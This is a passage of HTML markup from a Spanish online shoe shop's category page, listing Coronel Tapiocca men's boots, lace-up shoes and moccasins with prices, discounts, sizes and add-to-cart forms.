                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.html">C310-18</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.html"> <span  class="product-price" content="79.96" aria-label="Precio">
                                                                            79,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">99,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.html">Botines de caballero Coronel Tapiocca en piel marron, con membrana resistente al agua y tecnología XDRY. Cierre de cordones, Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 10'5 cm, suela de 3 cm altura con vira melope piel pespunteada. Fabricado en España. Composición: Empeine: Piel . Forro: Piel/textil....</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4464-10422" >

                
            <a href="https://www.coroneltapiocca.es/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span class="unavailable-size">41</span>
            <span class="unavailable-size">42</span>
            <span >43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4461         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4461"
                data-id-product-attribute="10404"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6378-home_default/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Zapato Cordones Corornel Tapiocca Negro C311-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6378-thickbox_default/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6379-home_default/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Zapato Cordones Corornel Tapiocca Negro C311-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4461" data-id-product-attribute="10404" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4461"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.html">C311-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.html">C311-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.html"> <span  class="product-price" content="76.76" aria-label="Precio">
                                                                            76,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">95,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.html">Zapato  de caballero Coronel Tapiocca en piel negro, con membrana resistente al agua y tecnología XDRY. Cierre de cordones. Forro textil con vista de piel, plantilla textil extraible termoconformada, suela  de 3 cm altura con vira melope piel pespunteada. Fabricado en España. Composición: Empeine: Piel . Forro: Piel/textil. Plantilla: Textil. Suela: Fibra...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4461-10404" >

                
            <a href="https://www.coroneltapiocca.es/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span class="unavailable-size">42</span>
            <span >43</span>
            <span >44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4462         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4462"
                data-id-product-attribute="10410"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6384-home_default/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Zapato Cordones Coronel Tapiocca Hombre Marron C311-18"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6384-thickbox_default/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6385-home_default/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.jpg"
                                        width="236"
                                        height="305"
                                        alt="Zapato Cordones Coronel Tapiocca Hombre Marron C311-18 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4462" data-id-product-attribute="10410" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4462"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.html">C311-18</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.html">C311-18</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.html"> <span  class="product-price" content="76.76" aria-label="Precio">
                                                                            76,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">95,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.html">Zapato  de caballero Coronel Tapiocca en piel marron, con membrana resistente al agua y tecnología XDRY. Cierre de cordones. Forro textil con vista de piel, plantilla textil extraible termoconformada, suela  de 3 cm altura con vira melope piel pespunteada. Fabricado en España. Composición: Empeine: Piel . Forro: Piel/textil. Plantilla: Textil. Suela:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4462-10410" >

                
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span >43</span>
            <span >44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4463         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4463"
                data-id-product-attribute="10416"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6390-home_default/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Zapato Cordones Coronel Tapiocca Negro Hombre C312-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6390-thickbox_default/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6391-home_default/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Zapato Cordones Coronel Tapiocca Negro Hombre C312-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4463" data-id-product-attribute="10416" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4463"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.html">C312-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.html">C312-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.html"> <span  class="product-price" content="76.76" aria-label="Precio">
                                                                            76,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">95,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:10"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.html">Zapatos de caballero Coronel Tapiocca en piel negro, con membrana resistente al agua y tecnología XDRY. Cierre de cordones, Forro textil con vista de piel, plantilla textil extraible termoconformada, suela  de 3 cm altura con vira melope pespunteada. Fabricado en España. Composición: Empeine: Piel . Forro: Piel/textil. Plantilla: Textil. Suela: Fibra...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4463-10416" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4463">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10416">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="3"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span >41</span>
            <span >42</span>
            <span >43</span>
            <span >44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4449         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4449"
                data-id-product-attribute="10332"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6308-home_default/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Zapatos Cordones Coronel Tapiocca Hombre Marron C312-18"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6308-thickbox_default/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6309-home_default/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.jpg"
                                        width="236"
                                        height="305"
                                        alt="Zapatos Cordones Coronel Tapiocca Hombre Marron C312-18 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4449" data-id-product-attribute="10332" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4449"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos con cordones hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.html">C312-18</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.html">C312-18</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.html"> <span  class="product-price" content="76.76" aria-label="Precio">
                                                                            76,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">95,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:07"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.html">Zapatos de caballero Coronel Tapiocca en piel marron, con membrana resistente al agua y tecnología XDRY. Cierre de cordones, Forro textil con vista de piel, plantilla textil extraible termoconformada, suela  de 3 cm altura con vira melope pespunteada. Fabricado en España. Composición: Empeine: Piel . Forro: Piel/textil. Plantilla: Textil. Suela: Fibra...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4449-10332" >

                
            <a href="https://www.coroneltapiocca.es/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span >43</span>
            <span >44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4451         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4451"
                data-id-product-attribute="10344"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6320-home_default/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Mocasin Coronel Tapiocca Hombre Negro C314-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6320-thickbox_default/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6321-home_default/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Mocasin Coronel Tapiocca Hombre Negro C314-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,19 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4451" data-id-product-attribute="10344" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4451"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.html">C314-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.html">C314-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.html"> <span  class="product-price" content="76.76" aria-label="Precio">
                                                                            76,76 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">95,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.html">Mocasin de caballero Coronel Tapiocca en piel negro, con membrana resistente al agua y tecnología XDRY. Con elastico en los lados para facilitar la puesta y retirada. Forro textil con vista de piel, plantilla textil extraible termoconformada, suela de 3 cm altura, con vira melope pespunteada. Fabricado en España. Composición: Empeine: Piel . Forro:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4451-10344" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4451">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10344">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="2"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span >41</span>
            <span >42</span>
            <span >43</span>
            <span >44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4452         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4452"
                data-id-product-attribute="10350"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6326-home_default/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Mocasin Coronel Tapiocca Hombre Marron C314-18"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6326-thickbox_default/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
